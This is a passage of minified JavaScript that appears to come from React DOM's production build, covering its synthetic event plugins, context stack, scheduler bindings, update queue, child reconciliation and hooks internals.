null}}(e,n))?((t=Kn.getPooled(nr.beforeInput,t,n,r)).data=e,Jn(t)):t=null,null===o?t:null===t?o:[o,t]}},sr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function lr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!sr[e.type]:"textarea"===t}var cr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function dr(e,t,n){return(e=zn.getPooled(cr.change,e,t,n)).type="change",L(n),Jn(e),e}var fr=null,vr=null;function pr(e){ut(e)}function mr(e){if(Te(Rn(e)))return e}function gr(e,t){if("change"===e)return t}var hr=!1;function yr(){fr&&(fr.detachEvent("onpropertychange",br),vr=fr=null)}function br(e){if("value"===e.propertyName&&mr(vr))if(e=dr(vr,e,st(e)),V)ut(e);else{V=!0;try{G(pr,e)}finally{V=!1,M()}}}function _r(e,t,n){"focus"===e?(yr(),vr=n,(fr=t).attachEvent("onpropertychange",br)):"blur"===e&&yr()}function Tr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return mr(vr)}function Ar(e,t){if("click"===e)return mr(t)}function Cr(e,t){if("input"===e||"change"===e)return mr(t)}k&&(hr=lt("input")&&(!document.documentMode||9<document.documentMode));var xr={eventTypes:cr,_isInputEventSupported:hr,extractEvents:function(e,t,n,r){var o=t?Rn(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=gr;else if(lr(o))if(hr)a=Cr;else{a=Tr;var u=_r}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Ar);if(a&&(a=a(e,t)))return dr(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&ke(o,"number",o.value)}},Sr=zn.extend({view:null,detail:null}),wr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=wr[e])&&!!t[e]}function Er(){return kr}var Rr=0,Or=0,Fr=!1,Lr=!1,Pr=Sr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Er,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Rr;return Rr=e.screenX,Fr?"mousemove"===e.type?e.screenX-t:0:(Fr=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Or;return Or=e.screenY,Lr?"mousemove"===e.type?e.screenY-t:0:(Lr=!0,0)}}),Gr=Pr.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Dr={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Ir={eventTypes:Dr,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?kn(t):null)&&(t!==Ze(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Pr,s=Dr.mouseLeave,l=Dr.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=Gr,s=Dr.pointerLeave,l=Dr.pointerEnter,c="pointer");if(e=null==a?i:Rn(a),i=null==t?i:Rn(t),(s=u.getPooled(s,a,n,r)).type=c+"leave",s.target=e,s.relatedTarget=i,(n=u.getPooled(l,t,n,r)).type=c+"enter",n.target=i,n.relatedTarget=e,c=t,(r=a)&&c)e:{for(l=c,a=0,e=u=r;e;e=Fn(e))a++;for(e=0,t=l;t;t=Fn(t))e++;for(;0<a-e;)u=Fn(u),a--;for(;0<e-a;)l=Fn(l),e--;for(;a--;){if(u===l||u===l.alternate)break e;u=Fn(u),l=Fn(l)}u=null}else u=null;for(l=u,u=[];r&&r!==l&&(null===(a=r.alternate)||a!==l);)u.push(r),r=Fn(r);for(r=[];c&&c!==l&&(null===(a=c.alternate)||a!==l);)r.push(c),c=Fn(c);for(c=0;c<u.length;c++)Dn(u[c],"bubbled",s);for(c=r.length;0<c--;)Dn(r[c],"captured",n);return 0==(64&o)?[s]:[s,n]}};var Jr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Vr=Object.prototype.hasOwnProperty;function Nr(e,t){if(Jr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Vr.call(t,n[r])||!Jr(e[n[r]],t[n[r]]))return!1;return!0}var Mr=k&&"documentMode"in document&&11>=document.documentMode,jr={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Br=null,Wr=null,zr=null,$r=!1;function Hr(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return $r||null==Br||Br!==cn(n)?null:("selectionStart"in(n=Br)&&pn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},zr&&Nr(zr,n)?null:(zr=n,(e=zn.getPooled(jr.select,Wr,e,t)).type="select",e.target=Br,Jn(e),e))}var qr={eventTypes:jr,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Qe(o),i=S.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?Rn(t):window,e){case"focus":(lr(o)||"true"===o.contentEditable)&&(Br=o,Wr=t,zr=null);break;case"blur":zr=Wr=Br=null;break;case"mousedown":$r=!0;break;case"contextmenu":case"mouseup":case"dragend":return $r=!1,Hr(n,r);case"selectionchange":if(Mr)break;case"keydown":case"keyup":return Hr(n,r)}return null}},Ur=zn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Kr=zn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Yr=Sr.extend({relatedTarget:null});function Xr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Qr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Zr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=Sr.extend({key:function(e){if(e.key){var t=Qr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Xr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Zr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Er,charCode:function(e){return"keypress"===e.type?Xr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Xr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Pr.extend({dataTransfer:null}),no=Sr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Er}),ro=zn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Pr.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Jt,extractEvents:function(e,t,n,r){var o=Vt.get(e);if(!o)return null;switch(e){case"keypress":if(0===Xr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=Yr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Pr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case He:case qe:case Ue:e=Ur;break;case Ke:e=ro;break;case"scroll":e=Sr;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=Kr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Gr;break;default:e=zn}return Jn(t=e.getPooled(o,t,n,r)),t}};if(y)throw Error(a(101));y=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),_(),p=On,m=En,g=Rn,w({SimpleEventPlugin:io,EnterLeaveEventPlugin:Ir,ChangeEventPlugin:xr,SelectEventPlugin:qr,BeforeInputEventPlugin:ur});var ao=[],uo=-1;function so(e){0>uo||(e.current=ao[uo],ao[uo]=null,uo--)}function lo(e,t){uo++,ao[uo]=e.current,e.current=t}var co={},fo={current:co},vo={current:!1},po=co;function mo(e,t){var n=e.type.contextTypes;if(!n)return co;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function go(e){return null!=(e=e.childContextTypes)}function ho(){so(vo),so(fo)}function yo(e,t,n){if(fo.current!==co)throw Error(a(168));lo(fo,t),lo(vo,n)}function bo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,ge(t)||"Unknown",i));return o({},n,{},r)}function _o(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||co,po=fo.current,lo(fo,e),lo(vo,vo.current),!0}function To(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=bo(e,t,po),r.__reactInternalMemoizedMergedChildContext=e,so(vo),so(fo),lo(fo,e)):so(vo),lo(vo,n)}var Ao=i.unstable_runWithPriority,Co=i.unstable_scheduleCallback,xo=i.unstable_cancelCallback,So=i.unstable_requestPaint,wo=i.unstable_now,ko=i.unstable_getCurrentPriorityLevel,Eo=i.unstable_ImmediatePriority,Ro=i.unstable_UserBlockingPriority,Oo=i.unstable_NormalPriority,Fo=i.unstable_LowPriority,Lo=i.unstable_IdlePriority,Po={},Go=i.unstable_shouldYield,Do=void 0!==So?So:function(){},Io=null,Jo=null,Vo=!1,No=wo(),Mo=1e4>No?wo:function(){return wo()-No};function jo(){switch(ko()){case Eo:return 99;case Ro:return 98;case Oo:return 97;case Fo:return 96;case Lo:return 95;default:throw Error(a(332))}}function Bo(e){switch(e){case 99:return Eo;case 98:return Ro;case 97:return Oo;case 96:return Fo;case 95:return Lo;default:throw Error(a(332))}}function Wo(e,t){return e=Bo(e),Ao(e,t)}function zo(e,t,n){return e=Bo(e),Co(e,t,n)}function $o(e){return null===Io?(Io=[e],Jo=Co(Eo,qo)):Io.push(e),Po}function Ho(){if(null!==Jo){var e=Jo;Jo=null,xo(e)}qo()}function qo(){if(!Vo&&null!==Io){Vo=!0;var e=0;try{var t=Io;Wo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Io=null}catch(t){throw null!==Io&&(Io=Io.slice(e+1)),Co(Eo,Ho),t}finally{Vo=!1}}}function Uo(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Ko(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Yo={current:null},Xo=null,Qo=null,Zo=null;function ei(){Zo=Qo=Xo=null}function ti(e){var t=Yo.current;so(Yo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Xo=e,Zo=Qo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Oa=!0),e.firstContext=null)}function oi(e,t){if(Zo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Zo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Qo){if(null===Xo)throw Error(a(308));Qo=t,Xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Qo=Qo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function si(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function li(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.alternate;null!==n&&ui(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function di(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var s=a.next;a.next=u.next,u.next=s}a=u,i.shared.pending=null,null!==(s=e.alternate)&&(null!==(s=s.updateQueue)&&(s.baseQueue=u))}if(null!==a){s=a.next;var l=i.baseState,c=0,d=null,f=null,v=null;if(null!==s)for(var p=s;;){if((u=p.expirationTime)<r){var m={expirationTime:p.expirationTime,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null};null===v?(f=v=m,d=l):v=v.next=m,u>c&&(c=u)}else{null!==v&&(v=v.next={expirationTime:1073741823,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null}),is(u,p.suspenseConfig);e:{var g=e,h=p;switch(u=t,m=n,h.tag){case 1:if("function"==typeof(g=h.payload)){l=g.call(m,l,u);break e}l=g;break e;case 3:g.effectTag=-4097&g.effectTag|64;case 0:if(null==(u="function"==typeof(g=h.payload)?g.call(m,l,u):g))break e;l=o({},l,u);break e;case 2:ii=!0}}null!==p.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[p]:u.push(p))}if(null===(p=p.next)||p===s){if(null===(u=i.shared.pending))break;p=a.next=u.next,u.next=s,i.baseQueue=a=u,i.shared.pending=null}}null===v?d=l:v.next=f,i.baseState=d,i.baseQueue=v,as(c),e.expirationTime=c,e.memoizedState=l}}function fi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var vi=Y.ReactCurrentBatchConfig,pi=(new r.Component).refs;function mi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var gi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Ze(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Hu(),o=vi.suspense;(o=si(r=qu(r,e,o),o)).payload=t,null!=n&&(o.callback=n),li(e,o),Uu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Hu(),o=vi.suspense;(o=si(r=qu(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),li(e,o),Uu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Hu(),r=vi.suspense;(r=si(n=qu(n,e,r),r)).tag=2,null!=t&&(r.callback=t),li(e,r),Uu(e,n)}};function hi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!Nr(n,r)||!Nr(o,i))}function yi(e,t,n){var r=!1,o=co,i=t.contextType;return"object"==typeof i&&null!==i?i=oi(i):(o=go(t)?po:fo.current,i=(r=null!=(r=t.contextTypes))?mo(e,o):co),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=gi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function bi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&gi.enqueueReplaceState(t,t.state,null)}function _i(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=pi,ai(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=oi(i):(i=go(t)?po:fo.current,o.context=mo(e,i)),di(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(mi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&gi.enqueueReplaceState(o,o.state,null),di(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var Ti=Array.isArray;function Ai(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===pi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ci(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function xi(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=ws(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=Rs(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=Ai(e,t,n),r.return=e,r):((r=ks(n.type,n.key,n.props,null,e.mode,r)).ref=Ai(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Os(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,i){return null===t||7!==t.tag?((t=Es(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Rs(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=ks(t.type,t.key,t.props,null,e.mode,n)).ref=Ai(e,null,t),n.return=e,n;case te:return(t=Os(t,e.mode,n)).return=e,t}if(Ti(t)||me(t))return(t=Es(t,e.mode,n,null)).return=e,t;Ci(e,t)}return null}function v(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:s(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?d(e,t,n.props.children,r,o):l(e,t,n,r):null;case te:return n.key===o?c(e,t,n,r):null}if(Ti(n)||me(n))return null!==o?null:d(e,t,n,r,null);Ci(e,n)}return null}function p(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return s(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?d(t,e,r.props.children,o,r.key):l(t,e,r,o);case te:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Ti(r)||me(r))return d(t,e=e.get(n)||null,r,o,null);Ci(t,r)}return null}function m(o,a,u,s){for(var l=null,c=null,d=a,m=a=0,g=null;null!==d&&m<u.length;m++){d.index>m?(g=d,d=null):g=d.sibling;var h=v(o,d,u[m],s);if(null===h){null===d&&(d=g);break}e&&d&&null===h.alternate&&t(o,d),a=i(h,a,m),null===c?l=h:c.sibling=h,c=h,d=g}if(m===u.length)return n(o,d),l;if(null===d){for(;m<u.length;m++)null!==(d=f(o,u[m],s))&&(a=i(d,a,m),null===c?l=d:c.sibling=d,c=d);return l}for(d=r(o,d);m<u.length;m++)null!==(g=p(d,o,m,u[m],s))&&(e&&null!==g.alternate&&d.delete(null===g.key?m:g.key),a=i(g,a,m),null===c?l=g:c.sibling=g,c=g);return e&&d.forEach((function(e){return t(o,e)})),l}function g(o,u,s,l){var c=me(s);if("function"!=typeof c)throw Error(a(150));if(null==(s=c.call(s)))throw Error(a(151));for(var d=c=null,m=u,g=u=0,h=null,y=s.next();null!==m&&!y.done;g++,y=s.next()){m.index>g?(h=m,m=null):h=m.sibling;var b=v(o,m,y.value,l);if(null===b){null===m&&(m=h);break}e&&m&&null===b.alternate&&t(o,m),u=i(b,u,g),null===d?c=b:d.sibling=b,d=b,m=h}if(y.done)return n(o,m),c;if(null===m){for(;!y.done;g++,y=s.next())null!==(y=f(o,y.value,l))&&(u=i(y,u,g),null===d?c=y:d.sibling=y,d=y);return c}for(m=r(o,m);!y.done;g++,y=s.next())null!==(y=p(m,o,g,y.value,l))&&(e&&null!==y.alternate&&m.delete(null===y.key?g:y.key),u=i(y,u,g),null===d?c=y:d.sibling=y,d=y);return e&&m.forEach((function(e){return t(o,e)})),c}return function(e,r,i,s){var l="object"==typeof i&&null!==i&&i.type===ne&&null===i.key;l&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case ee:e:{for(c=i.key,l=r;null!==l;){if(l.key===c){switch(l.tag){case 7:if(i.type===ne){n(e,l.sibling),(r=o(l,i.props.children)).return=e,e=r;break e}break;default:if(l.elementType===i.type){n(e,l.sibling),(r=o(l,i.props)).ref=Ai(e,l,i),r.return=e,e=r;break e}}n(e,l);break}t(e,l),l=l.sibling}i.type===ne?((r=Es(i.props.children,e.mode,s,i.key)).return=e,e=r):((s=ks(i.type,i.key,i.props,null,e.mode,s)).ref=Ai(e,r,i),s.return=e,e=s)}return u(e);case te:e:{for(l=i.key;null!==r;){if(r.key===l){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Os(i,e.mode,s)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Rs(i,e.mode,s)).return=e,e=r),u(e);if(Ti(i))return m(e,r,i,s);if(me(i))return g(e,r,i,s);if(c&&Ci(e,i),void 0===i&&!l)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Si=xi(!0),wi=xi(!1),ki={},Ei={current:ki},Ri={current:ki},Oi={current:ki};function Fi(e){if(e===ki)throw Error(a(174));return e}function Li(e,t){switch(lo(Oi,t),lo(Ri,e),lo(Ei,ki),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Je(null,"");break;default:t=Je(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}so(Ei),lo(Ei,t)}function Pi(){so(Ei),so(Ri),so(Oi)}function Gi(e){Fi(Oi.current);var t=Fi(Ei.current),n=Je(t,e.type);t!==n&&(lo(Ri,e),lo(Ei,n))}function Di(e){Ri.current===e&&(so(Ei),so(Ri))}var Ii={current:0};function Ji(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Vi(e,t){return{responder:e,props:t}}var Ni=Y.ReactCurrentDispatcher,Mi=Y.ReactCurrentBatchConfig,ji=0,Bi=null,Wi=null,zi=null,$i=!1;function Hi(){throw Error(a(321))}function qi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Jr(e[n],t[n]))return!1;return!0}function Ui(e,t,n,r,o,i){if(ji=i,Bi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Ni.current=null===e||null===e.memoizedState?ha:ya,e=n(r,o),t.expirationTime===ji){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,zi=Wi=null,t.updateQueue=null,Ni.current=ba,e=n(r,o)}while(t.expirationTime===ji)}if(Ni.current=ga,t=null!==Wi&&null!==Wi.next,ji=0,zi=Wi=Bi=null,$i=!1,t)throw Error(a(300));return e}function Ki(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===zi?Bi.memoizedState=zi=e:zi=zi.next=e,zi}function Yi(){if(null===Wi){var e=Bi.alternate;e=null!==e?e.memoizedState:null}else e=Wi.next;var t=null===zi?Bi.memoizedState:zi.next;if(null!==t)zi=t,Wi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Wi=e).memoizedState,baseState:Wi.baseState,baseQueue:Wi.baseQueue,queue:Wi.queue,next:null},null===zi?Bi.memoizedState=zi=e:zi=zi.next=e}return zi}function Xi(e,t){return"function"==typeof t?t(e):t}function Qi(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Wi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var s=u=i=null,l=o;do{var c=l.expirationTime;if(c<ji){var d={expirationTime:l.expirationTime,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===s?(u=s=d,i=r):s=s.next=d,c>Bi.expirationTime&&(Bi.expirationTime=c,as(c))}else null!==s&&(s=s.next={expirationTime:1073741823,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),is(c,l.suspenseConfig),r=l.eagerReducer===e?l.eagerState:e(r,l.action);l=l.next}while(null!==l&&l!==o);null===s?i=r:s.next=u,Jr(r,t.memoizedState)||(Oa=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Zi(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var 